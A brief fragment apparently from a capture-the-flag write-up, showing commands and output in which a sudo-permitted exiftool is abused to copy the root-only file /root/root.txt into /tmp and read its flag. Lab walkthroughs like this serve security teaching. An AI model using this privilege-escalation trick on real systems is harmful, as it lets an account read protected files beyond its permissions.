 LFILE=/tmp/copy_of_root.txt
INPUT=/root/root.txt
sudo exiftool -filename=$LFILE $INPUT
-> 1 image files updated
ls
-> copy_of_root.txt other_random_file other_random_file other_random_file
cat copy_of_root.txt
-> thm{https://www.youtube.com/watch?v=dQw4w9WgXcQ}